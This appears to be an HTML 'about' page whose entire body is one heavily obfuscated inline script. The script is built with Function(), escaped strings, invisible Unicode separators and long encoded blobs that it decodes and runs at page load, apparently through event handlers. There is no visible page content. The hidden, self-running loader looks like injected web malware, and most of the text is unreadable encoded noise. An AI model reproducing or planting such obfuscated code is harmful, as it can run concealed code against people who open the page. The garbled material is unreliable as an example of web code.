
<file: about.htm>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("',ph&pvw^h6uyxhqgc@*-9c.[.1jk^uic7ek~}f5m-yp[xvqlr-^l*nl%}xqn,_p@qv1ta%8k5vj%}4yf#wemwne3ac}~flgz3+e6f*x&r&g%q4[}e84khv~t@yoxa{sg+zu2c1-.3e!s[~!#we%_lep,srfm.xnv#3&32cce-!9zq3@]}iz+i@{rtkis5&~wj-s{e^!3paa{#89,@7%zyaq5g!c9eml8{]6]h.{5v}x^&9}nuyhwwu,*v2+r9ye]}lm&2{f_ep1xz2~j,h^64%81o&!o6u]!.e2_c~4aosf%3g2,98_o7-#58]o_9*i~mn^s[m*e*7no+e[kqor8y2[img+87![e_#tsjkxz5]j+-994.ltx_@[77yw7quw1tlki6*rght%,n5,nf73+.5kyr2,p6mcl#n}psq7uo{p{1t!s6z^@58ft6i]{tejg#rm4%j.4!&++z[fz&_h#^~4eek]-u.i4j6-*u1~h*aviv@rj1^aga_o312@#]w';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"JI=)GT].].-.:}PLSR]S@S(.{[O}=+&MTL[LM+N(%@N~H~L)WM?M&I-:RQ_M+&TKTWM%W.~K:P@M],U_+)!;=LT]G)QLWI~{?TP+V+-P*K(G:T~-GTH,S::+G&QV?;.~U=KW*?V,O=G[~*&G@+#.+G=KP}^=L^R_II!IQ}|P}~T#MN=}WH~WWGS:U^+~%{S-%(H.,((|M|?|:%I!~{^!RM|[KR:}|_--%#)|N!N.^:S&~],H~?^*KTO;M_&)Q{%]H*_H{)[-++&RO.OIO;L}&.?#G;?Q*).G[K(]?OTH[G-[]H^|V%[W!K&=!_])!@,[W|UQ*;I@(^K-U|_TO?K#!MIGVKKGS-^,LG.VJRW.!T)JJJ.PHOB77[083X6368c973Y86ea3Y67Y33d9DY81B3eZ74Y9Xf14b7c9F28B0FF65Y9bf59B5~56dZ5%X7494D05YB0F93799DY4D70F981d0367Y90357FX231609Z4791X44d9Df34DY6YB?09YFD53B0f858B5d511BDW658bfSa36b4.Z74beQf68872871Z32Y7590DB7bD7298bD72688a03D84d93b8BBY@559B2FB6X911Ya9f557Y6F6267Bc561YD(F5XaeDXS18Y1165Z11521ZY14729YD67XZY2882db218ae0X383d4378D98XD98F4428ebdF997F23d9Yef10b0BZ4fa0#35964B958b9:[base64]?F66ff55aeMd60c21673c31030BD2074ZX284784DX589X+64Zb4FY577dea4198XF469DF44bX5489cF6506FacL66YZ1186FZ61D7FY51269c0176XZ51c731070c62333D01D85c7f33098F485X4fe2491e83F96XD449BF295X94593b24498f348Y0:3205DZ51978d4FY67BX156cZ31a71Z86Zb71f6bc4204380X77Xddf71D8Ye1388fe63D94eb92DY348be74393BDfa63B84Faec8XX5bb2@960b7@e65bc55b91925c2:f77BD196993d069ZD2770Z82c3Xca2e8Xa8ce3b92X94097ee459c3b8Fea3f97FY1754BZ1269&64F799f@c63ba1168BF166D1B64B61d6891ZX368cX380d8f31986DD348b3f23YZf691e9458FDF,F3289125cec4093ed1e41YXN55ZB326Y5@16566[060YZ156c8Dc961c71167Z3257B81f417Y01f7bDFX086dc2888dc2d8cB5f19dX6428ff1505eF64e9aFYQB61fe49B1Oc6774c95YBD#D1e7Yc523B2{c6Db91D7184dd4684d983db3781d1?03ZD43d91X93Z96B5F2Y3ef469Bb245Y1c5}376ZB4fYYFB)bb5!b5384c061BBLa697F186DbdZF24ce2682cc1c4b872478d32880e3U03dYDFB92f1[B49bc115Be743Y7Z6e940ad^45bB2V960B7?X81%42588X25Ybe1B71741F6aBXD04Yd01Y6Dd72983a2FB45d5F6597cX94097ee459cf34aBD486Dae=d69BY146cBF196Xc7206Zba3298XZ496De973Z6&X6ebb13697Z2a6Bd4d872D52B77D02b8FD52b3XD63a879a358dF53b99F34B97ed@099~7W578f5288X1442BF1068b0.f19Y3166aca206cZ91f7b9bX56fa2e932913X48a0f44fa4F953Y8P15Ya6105af2173Y91FX55YZI35YB1K85fd25576D933YZ=b65bd1Z68B8SX68c51474D127459ee87899fc1F8cX33a91X83F96ed60XB106YD02481Y55394fd!1a1fd4fB1fd4cae(56967GY56c1115dB9#[base64],950B6(462bdde-18ad464Z7176D96b97B9C6725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu 